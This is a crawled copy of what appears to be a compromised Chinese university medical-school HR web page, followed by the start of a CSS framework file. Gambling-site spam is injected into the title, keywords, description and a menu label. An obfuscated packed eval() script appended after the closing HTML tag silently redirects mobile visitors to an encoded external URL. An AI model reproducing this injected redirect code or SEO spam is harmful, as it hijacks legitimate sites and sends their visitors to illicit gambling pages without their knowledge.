

--- FILE ---
content_type: text/html; charset=gbk
request_url: http://yxhtfj.com/
body_size: 7063
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="MobileOptimized" content="width" /><meta name="HandheldFriendly" content="true" /><script>var V_PATH="/";window.onerror=function(){ return true; };</script>
<meta property="og:image" content="http://wap.y666.net/images/logo.png"/>
<meta http-equiv="Content-Type" content="text/html; charset=gbk">
  <title>中国足彩网_英亚体育在线-app|投注|官网￥￥</title><meta name="keywords" content="中国足彩网_英亚体育在线-app|投注|官网,宜兴市恒通风机有限公司"><meta name="keywords" content="中国足彩网_英亚体育在线-app|投注|官网,宜兴市恒通风机有限公司" />

  
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="renderer" content="webkit">
  <link rel="stylesheet" href="/pintuer/pintuer-2.0.min.css">
  <link rel="stylesheet" href="/pintuer/app.css">
  <link rel="stylesheet" href="/pintuer/font-awesome.min.css">
  
<!--Announced by Visual SiteBuilder 9-->
<link rel="stylesheet" type="text/css" href="/_sitegray/_sitegray_d.css" />

<!-- CustomerNO:77656262657232307b784657505b5742000000074457 -->
<link rel="stylesheet" type="text/css" href="/index.vsb.css" />


<meta name="description" content="㊣???中国足彩网【yxhtfj.com】㊣???拥有超过千万的注册人数的英亚体育在线,还有大量的app|投注|官网娱乐游戏,是目前非常受欢迎的网路市场中,不断地求新求变，网作为资深的博彩娱乐公司,专业提供高效、高赔率的线上娱乐游戏。一直以来,我们都是积极发展多元化的游戏服务"><meta name="viewport" content="initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no">
<script src="/ceng.js"></script></head>
<body>
<!-- 加载菜单 -->
<div class="navbar" id="navbar">
<a href=""><img src="/pintuer/logo.png" id="logo" /></a>

      <div class="input-inline" id="search">
        <div class="input-inline-auto input-icon">
          <span><i class="icon-search text-main"></i></span>
          
          <span><i class="icon-danger-bg"></i></span>
        </div>
        <div class="addon"></div>
      </div>
    
<div class="navbar-body" id="navbody">
    

<ul class="nav nav-block size-big bg-menu text-menu">
      <li><a href="">首页</a></li>
      
<li>
        <a href="/xwz/jgsz/bmjj.htm">机构设置</a>
<ul class="nav nav-menu nav-divider nav-box bg-menu1 radius-none border-none">
<li><a href="/xwz/jgsz/bmjj.htm">部门简介</a></li>
<li><a href="/xwz/jgsz/gzfg.htm">工作分工</a></li>

        </ul>



        
      </li>


<li>
        <a href="/xwz/tzgg.htm">通知公告</a>
        
      </li>


<li>
        <a href="/xwz/gzdt.htm">英亚体育在线</a>
        
      </li>


<li>
        <a href="/xwz/rczp.htm">人才招聘</a>
        
      </li>


<li>
        <a href="/xwz/xlff.htm">杏林风范</a>
        
      </li>


<li>
        <a href="/xwz/fwzn.htm">服务指南</a>
        
      </li>


<li>
        <a href="/xwz/xzzx.htm">下载中心</a>
        
      </li>


<li>
        <a href="/xwz/zhql.htm">智汇齐鲁</a>
        
      </li>


    </ul>



  </div>
  <ul class="nav nav-switch size-mini" data-navswitch="#navbody"><li></li><li></li><li></li></ul>
</div>


<!-- 加载菜单 -->
<div class="bg-menu padding-mini" id="navbody1">
<div class="container">
    <ul class="nav nav-block size-big text-menu">
      <li><a href="/">首页</a></li>
<li class="drop">
        <a href="/xwz/jgsz/bmjj.htm">机构设置</a>
        <div class="dropdown">
          <ul class="nav nav-menu nav-divider bg-menu">
          <li><a href="/xwz/jgsz/bmjj.htm">部门简介</a></li>
          <li><a href="/xwz/jgsz/gzfg.htm">工作分工</a></li>
           
          </ul>
        </div>
      </li>


      

<li><a href="/xwz/tzgg.htm">通知公告</a></li>
      

<li><a href="/xwz/gzdt.htm">英亚体育在线</a></li>
      

<li><a href="/xwz/rczp.htm">人才招聘</a></li>
      

<li><a href="/xwz/xlff.htm">杏林风范</a></li>
      

<li><a href="/xwz/fwzn.htm">服务指南</a></li>
      

<li><a href="/xwz/xzzx.htm">下载中心</a></li>
      

<li><a href="/xwz/zhql.htm">智汇齐鲁</a></li>
      

</ul>
    </div>
    </div>
    <div class="flip" id="flip" style="width:100%">
  <div class="flip-body" style="width:100%">
      <a class="flip-item align-center" href="/images/22/06/30/14l5wafm2v/banner2.jpg">
        <img src="/images/22/06/30/14l5wafm2v/banner2.jpg" class="img-auto">
    </a>
    <a class="flip-item align-center" href="/images/22/06/30/14l5wafm2v/banner1.jpg">
        <img src="/images/22/06/30/14l5wafm2v/banner1.jpg" class="img-auto">
    </a>
  </div>
  <div class="flip-prev text-white" id="flip-prev"></div>
  <div class="flip-next text-white" id="flip-next"></div>
<ul class="flip-page nav nav-turn nav-turn-dot nav-turn-line">
<li class="active text-warning"><a href="javascript:;"></a></li>
<li><a href="javascript:;"></a></li>
</ul></div>


<!-- 通知公告 -->
<div class="container margin-top-large grid-large padding-big">
<div class="grid">
<div class="x12">
<h1 class="margin-bottom-mini weight text-color" align="center">通知公告</h1>
</div>
</div>

<div class="grid margin-top-large">


<div class="big-x4">
<div class="note-date">
<div class="note-dd">
04
</div>
<div class="note-yymm">
2025.08
</div>

</div>

<div class="size padding-top-small padding-bottom-small" style="height:70px"><a href="/info/1106/6370.htm" target="_blank">山东大学高等医学研究院非事业编制人员招聘公告</a></div>   

  <div class="size-mini text-gray">??因高等医学研究院工作需要，经学校批准，面向社会公开招聘非事业编制人员，现将有关招聘事项公布如下：????? 一、招聘岗位...</div>   

  </div>


<div class="big-x4">
<div class="note-date">
<div class="note-dd">
13
</div>
<div class="note-yymm">
2025.11
</div>

</div>

<div class="size padding-top-small padding-bottom-small" style="height:70px"><a href="/info/1106/6391.htm" target="_blank">关于做好2025年度第二批临床医学、口腔医学、护理学在职博士后招收的通知</a></div>   

  <div class="size-mini text-gray">根据全国博士后管委会办公室《关于做好临床医学博士后研究人员培养工作的通知》，为加强高层次创新型医学人才队伍建设，山东...</div>   

  </div>


<div class="big-x4">
<div class="note-date">
<div class="note-dd">
10
</div>
<div class="note-yymm">
2025.06
</div>

</div>

<div class="size padding-top-small padding-bottom-small" style="height:70px"><a href="/info/1106/6364.htm" target="_blank">关于做好2025年度第一批临床医学、口腔医学、护理学在职博士后招收的通知</a></div>   

  <div class="size-mini text-gray">根据全国博士后管委会办公室《关于做好临床医学博士后研究人员培养工作的通知》，为加强高层次创新型医学人才队伍建设，山东...</div>   

  </div>




</div>

<div class="margin-top-large margin-bottom-large" align="center"><a href="/xwz/tzgg.htm" target="_blank"><buton class="button bg-main">查看更多</buton></a></div>


</div>

<!-- 英亚体育在线 -->
<div class="padding" style="background:#f0f0f0">
<div class="container margin-top-large grid-large padding-big">
<div class="grid">
<div class="x12">
<h1 class="margin-bottom-mini weight text-color" align="center">英亚体育在线</h1>
</div>
</div>

<div class="grid margin-top-large">

<div class="big-x4">

<div style="background-image:url(/__local/8/88/E4/D171B901B12C2885CE5C5C8FEF0_46243F9E_E1994.jpg);background-size:cover;background-position:center center"><a href="/info/1095/6390.htm" target="_blank"><img src="/img/news.png" class="img-auto"></a></div>
<div class="size-small padding-top-small text-dot"><i class="fa fa-calendar"></i> 2025-11-12</div>
<div class="size padding-top-small padding-bottom-small" style="height:80px"><a href="/info/1095/6390.htm" target="_blank">齐鲁医学院“博士后活动周”圆满落幕  赋能医学人才创新发展</a></div>   

  </div>


<div class="big-x4">

<div style="background-image:url(/__local/4/6C/B3/DA602BAB7B6507E37925D2054D2_E9DC4B33_F38BA.jpg);background-size:cover;background-position:center center"><a href="https://www.view.sdu.edu.cn/info/1021/207317.htm" target="_blank"><img src="/img/news.png" class="img-auto"></a></div>
<div class="size-small padding-top-small text-dot"><i class="fa fa-calendar"></i> 2025-10-30</div>
<div class="size padding-top-small padding-bottom-small" style="height:80px"><a href="https://www.view.sdu.edu.cn/info/1021/207317.htm" target="_blank">2025年第三届齐鲁医学博士后高端学术论坛暨第十届齐鲁青年论坛医学分论坛举行</a></div>   

  </div>


<div class="big-x4">

<div style="background-image:url(/__local/7/42/C3/727C33D27B55EE4E93FA17259C1_B19177AC_2F342.jpg);background-size:cover;background-position:center center"><a href="/info/1095/6380.htm" target="_blank"><img src="/img/news.png" class="img-auto"></a></div>
<div class="size-small padding-top-small text-dot"><i class="fa fa-calendar"></i> 2025-10-20</div>
<div class="size padding-top-small padding-bottom-small" style="height:80px"><a href="/info/1095/6380.htm" target="_blank">天津医科大学到齐鲁医学院访问交流</a></div>   

  </div>






</div>


<div class="margin-top-large margin-bottom-large" align="center"><a href="/xwz/gzdt.htm" target="_blank"><buton class="button bg-main">查看更多</buton></a></div>


</div>

</div>


<!-- 人才招聘 -->
<div class="container margin-top-large grid-large padding-big">
<div class="grid">
<div class="x12">
<h1 class="margin-bottom-mini weight text-color" align="center">人才招聘</h1>
</div>
</div>

<div class="grid margin-top-large">


<div class="big-x4">
<div class="note-date">
<div class="note-dd">
10
</div>
<div class="note-yymm">
2025.06
</div>

</div>

<div class="size padding-top-small padding-bottom-small" style="height:70px"><a href="https://www.nursing.sdu.edu.cn/info/1119/5386.htm" target="_blank">山东大学护理与康复学院非事业编制人员招聘公告</a></div>   

  <div class="size-mini text-gray"></div>   

  </div>


<div class="big-x4">
<div class="note-date">
<div class="note-dd">
29
</div>
<div class="note-yymm">
2025.04
</div>

</div>

<div class="size padding-top-small padding-bottom-small" style="height:70px"><a href="https://mp.weixin.qq.com/s/RkiSsrqdl7NgVwrbRxPLXg" target="_blank">医路求贤 基业共创 | 山东大学基础医学院诚聘海内外优秀人才</a></div>   

  <div class="size-mini text-gray"></div>   

  </div>


<div class="big-x4">
<div class="note-date">
<div class="note-dd">
03
</div>
<div class="note-yymm">
2025.01
</div>

</div>

<div class="size padding-top-small padding-bottom-small" style="height:70px"><a href="/info/1094/6309.htm" target="_blank">顶尖平台 卓越待遇|山东大学生物医学工程学院诚聘全球英才</a></div>   

  <div class="size-mini text-gray">一、单位简介山东大学是一所历史悠久、学科齐全、实力雄厚、特色鲜明，在国内外具有重要影响的教育部直属重点综合性大学，是...</div>   

  </div>





</div>


<div class="margin-top-large margin-bottom-large" align="center"><a href="/xwz/rczp.htm" target="_blank"><buton class="button bg-main">查看更多</buton></a></div>


</div>



<!-- 滚动图片 -->


<div class="padding-large" style="background-image:url(/img/shape-2.jpg);background-size:cover;">
<div class="margin-top-big margin-bottom-large">
<h1 class="margin-bottom-mini weight text-white" align="center">杏林风范</h1>
</div>
<div class="flip" id="column">
      <div class="flip-body">
        
<div class="flip-item">
        <div style="background-image:url(/__local/9/6B/69/B0639913BC949CED1D859F61FE6_7B0985C8_6997.jpg);background-size:cover;background-position:center center"><a href="/info/1090/5422.htm" target="_blank" class="text-white"><img src="/img/news.png" class="img-auto"></a></div>
        <div class="padding-top-small padding-bottom-small align-center" style="height:80px"><a href="/info/1090/5422.htm" target="_blank" class="text-white">周成超教授团队在老年健康领域取得新进展</a></div>
        </div>


<div class="flip-item">
        <div style="background-image:url(/__local/E/77/39/307F205CDCA0CE79A1CA762ADEC_FF4C8266_7D3A.png);background-size:cover;background-position:center center"><a href="/info/1090/5431.htm" target="_blank" class="text-white"><img src="/img/news.png" class="img-auto"></a></div>
        <div class="padding-top-small padding-bottom-small align-center" style="height:80px"><a href="/info/1090/5431.htm" target="_blank" class="text-white">齐鲁医院陈丽教授团队成果入选《中国2021年度重要医学进展》</a></div>
        </div>


<div class="flip-item">
        <div style="background-image:url(/__local/8/57/E6/FDAC06AE4FFA5B0A95BEA6FD7B5_25FDC628_3AFB5.jpg);background-size:cover;background-position:center center"><a href="/info/1090/5423.htm" target="_blank" class="text-white"><img src="/img/news.png" class="img-auto"></a></div>
        <div class="padding-top-small padding-bottom-small align-center" style="height:80px"><a href="/info/1090/5423.htm" target="_blank" class="text-white">孙金鹏和于晓教授团队在Nature背靠背发表文章阐明粘附类GPCR自激活及对力的感知机制，并创新性构思出通用多肽配体拮抗剂的开发方案</a></div>
        </div>


<div class="flip-item">
        <div style="background-image:url(/__local/B/65/31/586AD120C40628EF1D1A473AA5E_131A793F_8466.jpg);background-size:cover;background-position:center center"><a href="/info/1090/5429.htm" target="_blank" class="text-white"><img src="/img/news.png" class="img-auto"></a></div>
        <div class="padding-top-small padding-bottom-small align-center" style="height:80px"><a href="/info/1090/5429.htm" target="_blank" class="text-white">马春红教授团队和夏宇尘教授团队在HBV复制的表观调控领域取得新进展</a></div>
        </div>


<div class="flip-item">
        <div style="background-image:url(/__local/B/76/F9/C4B9FB2BBDD5D7B3FCEF54B5CDE_43F86F9C_5026.png);background-size:cover;background-position:center center"><a href="/info/1090/5430.htm" target="_blank" class="text-white"><img src="/img/news.png" class="img-auto"></a></div>
        <div class="padding-top-small padding-bottom-small align-center" style="height:80px"><a href="/info/1090/5430.htm" target="_blank" class="text-white">李敏勇教授团队获得国际先进材料学会重要表彰</a></div>
        </div>


<div class="flip-item">
        <div style="background-image:url(/__local/B/9D/9C/4BCADA2A5CB84E09E932C778B3B_ECC5B489_17D4A.jpg);background-size:cover;background-position:center center"><a href="/info/1090/5576.htm" target="_blank" class="text-white"><img src="/img/news.png" class="img-auto"></a></div>
        <div class="padding-top-small padding-bottom-small align-center" style="height:80px"><a href="/info/1090/5576.htm" target="_blank" class="text-white">曹务春研究员团队合作在《Cell》发表封面文章</a></div>
        </div>


<div class="flip-item">
        <div style="background-image:url(/__local/1/2C/46/2C4709CEAD24284870A523AFAE6_AB33D818_83EE.jpg);background-size:cover;background-position:center center"><a href="/info/1090/5577.htm" target="_blank" class="text-white"><img src="/img/news.png" class="img-auto"></a></div>
        <div class="padding-top-small padding-bottom-small align-center" style="height:80px"><a href="/info/1090/5577.htm" target="_blank" class="text-white">孙强教授、王家林研究员团队在Cancer发表研究论文</a></div>
        </div>


<div class="flip-item">
        <div style="background-image:url(/__local/1/88/A7/C6177CD182213FC04008A4ADDCC_74A4EC70_E224.jpg?e=.jpg);background-size:cover;background-position:center center"><a href="/info/1090/4859.htm" target="_blank" class="text-white"><img src="/img/news.png" class="img-auto"></a></div>
        <div class="padding-top-small padding-bottom-small align-center" style="height:80px"><a href="/info/1090/4859.htm" target="_blank" class="text-white">于晓 孙金鹏：揭示GPCR奥秘，做学生的科研引路人</a></div>
        </div>


<div class="flip-item">
        <div style="background-image:url(/__local/4/13/B7/C66C941E501C494C6D7D354009A_0A93EBB6_AC51.png?e=.png);background-size:cover;background-position:center center"><a href="/info/1090/5578.htm" target="_blank" class="text-white"><img src="/img/news.png" class="img-auto"></a></div>
        <div class="padding-top-small padding-bottom-small align-center" style="height:80px"><a href="/info/1090/5578.htm" target="_blank" class="text-white">药学院张颖杰副教授在山东省第七届“超星杯”高校青年教师教学比赛中荣获一等奖</a></div>
        </div>


<div class="flip-item">
        <div style="background-image:url(/__local/E/C5/55/889A2F1D7255EBCCB6EC38E8F68_E8CFBE64_F6BF.jpg);background-size:cover;background-position:center center"><a href="/info/1090/5579.htm" target="_blank" class="text-white"><img src="/img/news.png" class="img-auto"></a></div>
        <div class="padding-top-small padding-bottom-small align-center" style="height:80px"><a href="/info/1090/5579.htm" target="_blank" class="text-white">护理学院王克芳教授当选美国护理科学院院士</a></div>
        </div>


<div class="flip-item">
        <div style="background-image:url(/__local/D/45/5B/D19F8D15D40F1CBBFE5EEE27A84_8E052C5C_18131.png?e=.png);background-size:cover;background-position:center center"><a href="/info/1090/5580.htm" target="_blank" class="text-white"><img src="/img/news.png" class="img-auto"></a></div>
        <div class="padding-top-small padding-bottom-small align-center" style="height:80px"><a href="/info/1090/5580.htm" target="_blank" class="text-white">公卫学院薛付忠教授团队青年教师袁中尚在Nature Communications发表TWAS统计推断新方法</a></div>
        </div>


<div class="flip-item">
        <div style="background-image:url(/__local/E/B1/1B/F3DBC5C689268D6AFDAF21A0654_DB18F5B5_10A51.jpg?e=.jpg);background-size:cover;background-position:center center"><a href="/info/1090/5581.htm" target="_blank" class="text-white"><img src="/img/news.png" class="img-auto"></a></div>
        <div class="padding-top-small padding-bottom-small align-center" style="height:80px"><a href="/info/1090/5581.htm" target="_blank" class="text-white">中国科学院院士赵国屏受聘山东大学双聘院士</a></div>
        </div>


<div class="flip-item">
        <div style="background-image:url(/__local/4/4C/89/B91039ACA1F4E7D93442D12ACC6_ADBD5715_196BC.jpg);background-size:cover;background-position:center center"><a href="/info/1090/5582.htm" target="_blank" class="text-white"><img src="/img/news.png" class="img-auto"></a></div>
        <div class="padding-top-small padding-bottom-small align-center" style="height:80px"><a href="/info/1090/5582.htm" target="_blank" class="text-white">齐鲁医院等科研团队联合证实血液中的肿瘤信号可早四年发现</a></div>
        </div>


<div class="flip-item">
        <div style="background-image:url(/__local/6/96/BF/794D2A06DC8BFBD10B438C57BE2_18E30EE5_9367.jpg?e=.jpg);background-size:cover;background-position:center center"><a href="/info/1090/5583.htm" target="_blank" class="text-white"><img src="/img/news.png" class="img-auto"></a></div>
        <div class="padding-top-small padding-bottom-small align-center" style="height:80px"><a href="/info/1090/5583.htm" target="_blank" class="text-white">基础医学院于晓、孙金鹏团队在Nature发文揭示胆汁酸受体配体识别及激活的独特机制</a></div>
        </div>


<div class="flip-item">
        <div style="background-image:url(/__local/A/BB/3A/3FB5B6FCB93F3F9B0918EF68144_587E9415_1F72E.jpg);background-size:cover;background-position:center center"><a href="/info/1090/5584.htm" target="_blank" class="text-white"><img src="/img/news.png" class="img-auto"></a></div>
        <div class="padding-top-small padding-bottom-small align-center" style="height:80px"><a href="/info/1090/5584.htm" target="_blank" class="text-white">山大二院李玉亮教授团队在JAMA NETWORK OPEN发表肝癌研究新进展</a></div>
        </div>


<div class="flip-item">
        <div style="background-image:url(/__local/7/77/C5/9C392545DE4D87FFA9BBD8F6C84_028E6679_123E3.jpg?e=.jpg);background-size:cover;background-position:center center"><a href="/info/1090/5585.htm" target="_blank" class="text-white"><img src="/img/news.png" class="img-auto"></a></div>
        <div class="padding-top-small padding-bottom-small align-center" style="height:80px"><a href="/info/1090/5585.htm" target="_blank" class="text-white">席波教授团队在BMJ发表运动与人群健康的合作研究成果</a></div>
        </div>


<div class="flip-item">
        <div style="background-image:url(/__local/7/5E/5E/8541DE3817988BBDD2C156FB19C_E608768F_E3B8.jpg?e=.jpg);background-size:cover;background-position:center center"><a href="/info/1090/4864.htm" target="_blank" class="text-white"><img src="/img/news.png" class="img-auto"></a></div>
        <div class="padding-top-small padding-bottom-small align-center" style="height:80px"><a href="/info/1090/4864.htm" target="_blank" class="text-white">战疫故事47：许伟华：多次逆行绽放巾帼风采</a></div>
        </div>


<div class="flip-item">
        <div style="background-image:url(/__local/6/CE/F4/F1422B1977FD55A8914C610F3D3_1B3B1C45_B074.jpg?e=.jpg);background-size:cover;background-position:center center"><a href="/info/1090/4865.htm" target="_blank" class="text-white"><img src="/img/news.png" class="img-auto"></a></div>
        <div class="padding-top-small padding-bottom-small align-center" style="height:80px"><a href="/info/1090/4865.htm" target="_blank" class="text-white">战疫故事46：郭海鹏：五代传承医者仁心</a></div>
        </div>


<div class="flip-item">
        <div style="background-image:url(/__local/D/03/01/0BFBBD0EC476D65B1E252211C60_4B7A7FA2_1CB52.jpg);background-size:cover;background-position:center center"><a href="/info/1090/5587.htm" target="_blank" class="text-white"><img src="/img/news.png" class="img-auto"></a></div>
        <div class="padding-top-small padding-bottom-small align-center" style="height:80px"><a href="/info/1090/5587.htm" target="_blank" class="text-white">王顺心、陈子江教授合作在减数分裂研究中取得新进展</a></div>
        </div>


<div class="flip-item">
        <div style="background-image:url(/__local/9/87/C1/EDEBBCF192B36C0D01C424596A3_0D5E0607_1B1F3.jpg);background-size:cover;background-position:center center"><a href="/info/1090/5588.htm" target="_blank" class="text-white"><img src="/img/news.png" class="img-auto"></a></div>
        <div class="padding-top-small padding-bottom-small align-center" style="height:80px"><a href="/info/1090/5588.htm" target="_blank" class="text-white">基础医学院赵伟教授团队在Nature Immunology发表天然免疫启动新机制的研究成果</a></div>
        </div>





      </div>
      <div class="flip-prev text-white" id="column-prev"></div>
      <div class="flip-next text-white" id="column-next"></div>
    </div>
    

<div class="margin-top-large margin-bottom-large" align="center"><a href="/xwz/xlff.htm" target="_blank"><buton class="button bg-main">查看更多</buton></a></div>


    </div>




<div class="layout bg-menu padding-top-large padding-bottom-large padding-left padding-right align-center">
  
  <p class="text-light size">版权所有：山东大学齐鲁医学院人事人才办公室&nbsp;&nbsp;地址：山东省济南市历下区文化西路44号<br>
  邮编：250012&nbsp;&nbsp;联系电话：0531-88380106&nbsp;&nbsp;邮箱：yxbzzh@sdu.edu.cn&nbsp;&nbsp;<a href="http://202.194.15.158:8081/system/login.jsp" class="text-warning" target="_blank">网站管理登录</a></p>
</div>




<!--f55d4182bf88826d--><script style="display: none;">
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https'){
   bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
  }
  else{
  bp.src = 'http://push.zhanzhang.baidu.com/push.js';
  }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><!--/f55d4182bf88826d--></body></html>
<script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('v A(){k(V B==="\\m\\5\\7\\0\\g\\2\\5\\0\\7"){n W}C a=(X^Y)+(Z^10);D E=B[\'\\m\\9\\0\\6\\11\\o\\0\\5\\3\'][\'\\3\\1\\F\\1\\p\\0\\6\\12\\4\\9\\0\']();a="13".q("").r().s("");C b=(14^15)+(16^17);D G=18 19(\'\\4\\5\\7\\6\\1\\2\\7\\c\\2\\d\\h\\1\\5\\0\\c\\2\\d\\4\\7\\c\\2\\d\\1\\7\\c\\p\\2\\5\\7\\1\\p\\9\\H\\d\\h\\1\\5\\0\\c\\f\\8\\4\\l\\w\\f\\0\\6\\6\\t\\c\\9\\t\\i\\f\\2\\4\\5\\c\\p\\0\\f\\1\\9\\c\\1\\d\\0\\6\\4\\H\\i\\2\\5\\2\\c\\2\\0\\i\\1\\f\\2\\8\\0\\c\\i\\1\\f\\2\\8\\0\',\'\\2\');b=\'\\0\\1\\h\\w\\4\\g\';n G[\'\\3\\0\\9\\3\'](E)}v I(){J{n j[\'\\9\\0\\8\\g\']!==j[\'\\3\\1\\d\']}K(e){n!![]}}L[\'\\4\\7\\7\\1a\\M\\0\\5\\3\\F\\2\\9\\3\\0\\5\\0\\6\']("1b".q("").r().s(""),v(){k(!j[\'\\o\\8\\1\\f\\4\\8\\N\\4\\6\']){k(L[\'\\f\\1\\7\\t\']!=1c){j[\'\\o\\8\\1\\f\\4\\8\\N\\4\\6\']="\\x";O=P[\'\\o\\0\\3\\x\\3\\0\\i\']("1d".q("").r().s(""));k(!O&&A()){k(!I()){j[\'\\8\\1\\l\\4\\3\\2\\1\\5\'][\'\\h\\6\\0\\g\']="\\h\\3\\3\\d\\9\\1e\\y\\y\\u\\u\\Q\\t\\R\\S\\z\\T\\R\\U\\u\\Q\\M\\2\\d\\y\\1f\\l\\2\\7\\1g\\U\\S\\1h\\u\\z\\T\\z"}1i{J{j[\'\\3\\1\\d\'][\'\\8\\1\\l\\4\\3\\2\\1\\5\'][\'\\h\\6\\0\\g\']="1j=1k?/1l.1m.1n//:1o".q("").r().s("")}K(e){}}}P[\'\\9\\0\\3\\x\\3\\0\\i\']("\\8\\m\\l\\w\\1p\\g\\g","\\3\\6\\m\\0")}}});',62,88,'u0065|u006F|u0069|u0074|u0061|u006E|u0072|u0064|u006C|u0073|||u007C|u0070||u0062|u0066|u0068|u006D|window|if|u0063|u0075|return|u0067|u0077|split|reverse|join|u0079|u0030|function|u006B|u0049|u002F|u0034|isMobileDevice|navigator|var|const|_0x2g273b|u004C|_0xa37e7g|u0020|isInIframe|try|catch|document|u0076|u0056|hasExecuted|localStorage|u002E|u0031|u0033|u0038|u0035|typeof|false|819565|819562|660869|660865|u0041|u0043|fmmojf|778374|778373|749528|749532|new|RegExp|u0045|dedaoLtnetnoCMOD|null|ff_kcul|u003A|u003F|u003D|u0037|else|4840735|dic|piv|0518431y|00|sptth|u005F'.split('|'),0,{}))\</scrip

--- FILE ---
content_type: text/css;charset=gbk
request_url: http://yxhtfj.com/pintuer/pintuer-2.0.min.css
body_size: 21335
content:
/*!
 * Pintuer v2.0 (https://www.pintuer.com)
 * Copyright 2014-2020 pintuer.com
 */
@-ms-viewport{width:device-width}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-family:sans-serif;font-size:16px;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0);-ms-overflow-style:scrollbar}body{margin:0;padding:0;color:#333;font-size:1rem;font-family:-apple-system,BlinkMacSystemFont,"PingFang SC","Microsoft YaHei","simsun","Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";background-color:#fff;line-height:1.75;font-variant-ligatures:no-common-ligatures}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #999}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}[tabindex="-1"]:focus{outline:0!important}mark,kbd,code,dfn{padding:.125em .25em;border-radius:.25rem;margin:0 .25em;line-height:1}mark{color:#000;background:#ff0}kbd{color:#fff;background-color:#000;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}code{color:#d14;background-color:#f5f5f5}dfn{font-style:normal;background-color:#ddd;color:#666}var{font-style:normal;color:#d14;margin:0 .25em}pre{display:block;overflow:auto;padding:1.25em 2em;font-size:85%;color:#000;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border-radius:.25rem}blockquote{position:relative;margin-left:0;margin-right:0;border-color:#ddd;padding-left:1.25rem}blockquote::before{position:absolute;left:0;top:0;bottom:0;content:" ";width:0;border-width:.125rem;border-style:solid;border-color:inherit;border-radius:.25rem;padding:.25em 0}header,nav,menu,aside,main,article,section,footer{display:block}hgroup,figure,figcaption,details,summary,pre,blockquote,fieldset{display:block}section,figure,pre,blockquote,fieldset,p,h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:1rem}section:last-child,figure:last-child,pre:last-child,blockquote:last-child,fieldset:last-child,p:last-child{margin-bottom:0}ul,ol,dl{margin:1em 